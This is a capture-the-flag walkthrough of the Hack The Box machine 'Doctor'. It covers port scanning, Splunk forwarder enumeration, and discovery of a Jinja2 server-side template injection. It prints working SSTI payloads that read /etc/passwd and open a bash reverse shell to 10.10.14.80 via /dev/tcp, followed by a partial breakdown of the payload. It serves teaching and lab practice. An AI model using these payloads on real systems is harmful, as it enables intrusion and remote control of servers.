Doctor Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScan🕙 13:37:21 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 13:37 GMT Nmap scan report for 10.129.2.21 Host is up (0.041s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 8089/tcp open unknown- Initial thoughts:
- SSH, HTTP and what could be Splunk running on 8089.
Comprehensive Scans:
- In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP[sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 13:38 GMT Nmap scan report for 10.129.2.21 Host is up (0.038s latency). Not shown: 65532 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA) | 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA) |_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Doctor 8089/tcp open ssl/http Splunkd httpd |_http-title: Splunkd | ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser | Not valid before: 2020-09-06T15:57:27 |_Not valid after: 2023-09-06T15:57:27 |_http-server-header: Splunkd | http-robots.txt: 1 disallowed entry |_/ Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose|specialized Running (JUST GUESSING): Linux 5.X|4.X|2.6.X (95%), Crestron 2-Series (86%) OS CPE: cpe:/o:linux:linux_kernel:5.0 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:crestron:2_series Aggressive OS guesses: Linux 5.0 (95%), Linux 4.15 - 5.8 (90%), Linux 5.0 - 5.4 (90%), Linux 5.3 - 5.4 (89%), Linux 2.6.32 (89%), Linux 5.0 - 5.5 (88%), Crestron XPanel control system (86%) No exact OS matches for host (test conditions non-ideal). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 172.25 seconds- Findings:
- System is running apache & ubuntu.
- Interestingly it’s running Splunk, which is a log analytics tool used to gather, analyze and visualize data, Splunk is often used for security monitoring and business analytics.
- What is also good is I know it’s possible to get RCE via Splunk if we can get access to the console, also splunk is often running with elevated privileges as it’s dealing with system logs. This could be a viable privesc path if we can get access.
Splunk: 8089:
-

This is a great resources which shows Splunk’s default ports and what they are used for:
- As we can see it’s most likely a management or API port:
- As we can see it’s most likely a management or API port:
-
I try and connect but the page will not load. I also try curling but the connection is continually reset by the host. I am going to restart the host as this in my experience, is not intended behavior from the Splunk Universal Forwarder.
Splunk Universal Forwarder Primer:
-
Whilst we wait on the box resetting here is a primer on the Splunk universal forwarder and what it does.
-
Think of the Universal Forwarder as Splunk’s specialized data courier - a stripped-down version of Splunk Enterprise that’s been optimized getting log data from point A to point B, as quickly as possible.
-
By eliminating non-essential components like the UI and Python interpreter, it achieves remarkable performance with minimal system footprint.
-
Strategic limitations:
- The UF’s limitations are actually strategic design choices. These constraints ensure maximum reliability and minimal attack surface - crucial for security-focused deployments.
- No data parsing capabilities (raw data forwarding only)
- Absence of UI and Python support
- Limited local filtering options
- The UF’s limitations are actually strategic design choices. These constraints ensure maximum reliability and minimal attack surface - crucial for security-focused deployments.
-
Security Features:
- SSL/TLS encryption for data in transit
- Configurable authentication mechanisms
- Queue persistence during network outages
- Robust metadata tagging for forensic integrity
-
The UF shines in several security-critical scenarios:
- Enterprise-wide endpoint telemetry collection
- Real-time security log aggregation
- Compliance data gathering
- Network traffic monitoring
Enumerating Splunk:
-


After the reset I can view the page as expected and it appears it is the Universal Forwarder.
-

I check all links and two are requesting login credentials
serviceNS&service -
I run some very basic cred stuffing,
admin:admin,root:rootetc, but none grant access. -
I know that it is possible to privesc using the universal forwarder as I have read these article’s Airman’s article & Clement Notin’s article before however credentials are required so let’s put a pin in this.
Web 80:
- Web Enumeration via Burp Suite:
- When enumerating a website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
- When enumerating a website, always use Burp Suite. This allows you to:
Initial Enumeration:
- Browsing to the site we can see it has the domain listed as
doctors.htbin an email address.
- I will add this to my
/etc/hostsfile for easy scanning
Enumerating doctors.htb

- After adding doctors.htb to my hosts file I navigate to the page and fine a Secure Messaging Service

- I add some test data as to it’s response.
- I get the response: “Nope, no such luck”
- I create a new account following the signup process:
Finding /archive in the html of the homepage
-
Looking at the source code of the
/homepage once logged in we can see the followinghmtlcomment. -
I navigate to
/archivehowever it appears to be a blank page
- However if we look at the source-code we can see there is xml content
-

I create a test post
-
And when I look back in the archive I can see it’s listed as an item.

- As we can see it’s pulling the title through in the title tags. Which means it may be vulnerable to SSTI.
Fuzzing for SSTI and discovering the template engine.

- The table below shows what the input and the correct responses should be and then how we should progress.
- There is a handy flow chart that corresponds to this on payload all the things:
- There is a handy flow chart that corresponds to this on payload all the things:
| Payload | Path Taken | Template Engine | Result | Response/Output |
|---|---|---|---|---|
${7*7} |
Direct Input | Smarty | ✅ Vulnerable | 49 |
| Mako | ❓ Unknown | Unknown | ||
a{*comment*}b |
Comment Handling Input | Smarty | ✅ Vulnerable | ab |
${"".join("ab")} |
Join Function Injection | Smarty | ✅ Vulnerable | ab |
| Mako | ✅ Vulnerable | ab |
||
| Jinja2 | ❓ Unknown | Unknown | ||
{{7*7}} |
Double Braces Input | Jinja2 | ✅ Vulnerable | 49 |
| Twig | ✅ Vulnerable | 49 |
||
| Unknown | ❓ Unknown | Unknown | ||
{{7*'7'}} |
String Multiplication Attempt | Jinja2 | ✅ Vulnerable | 7777777 |
| Twig | ✅ Vulnerable | 49 |
- Same content as a list for fuzzing:
${7*7}
a{*comment*}b
${"".join("ab")}
{{7*7}}
{{7*'7'}}
-
I capture a
POSTrequest in burp for the creation of a new pose and send to intruder. I then select my injection point and load my payload list.
- +Note+: You want to ensure that URL encoding is OFF.
-
I then request the archive again and see the following:

- If we cross-reference that with the image & table I have above we can see that the only payloads that were processed were the final two
{{7*7}}&{{7*'7'}}and given their responses,49for payload 1 and7777777for payload 2 we know that this template engine isjinja2.
RCE POC:
-
Even though the above does prove RCE I want to verify this further.
-
I create a new post with the following content as if we have RCE the
/etc/passwdfile is world readable so can confirm.{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat /etc/passwd').read() }}
- I save it then navigate to
/archivein order for the SSTI template engine to process the payload. 
- We have RCE, let’s get a shell.
2. Foothold:
Getting a reverse shell via SSTI:
- I repeat the same process with this payload:

{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__%}{{x()._module.__builtins__['__import__']('os').popen("bash -c 'bash -i >& /dev/tcp/10.10.14.80/9967 0>&1'").read()}}{%endif%}{%endfor%}
-

-

-
Reverse shell caught:
Exploit/Reverse Shell Breakdown:
The payload:
{% for x in ().__class__.__base__.__subclasses__() %}
    {% if "warning" in x.__name__ %}
        {{x()._module.__builtins__['__import__']('os').popen("bash -c 'bash -i >& /dev/tcp/10.10.14.80/9967 0>&1'").read()}}
    {% endif %}
{% endfor %}
Step-by-step Analysis
-
Traversal of Python Classes:
().__class__retrieves the class of an empty tuple (e.g.,<class 'tuple'>).().__class__.__base__accesses the base class oftuple, which is<class 'object'>.().__class__.__base__.__subclasses__()enumerates all subclasses of the baseobjectclass.- Purpose: This enables us to traverse the entire Python object hierarchy, including security-sensitive classes.
- Why:
- This traversal is necessary to gain access to internal classes that may expose sensitive or powerful functionality.
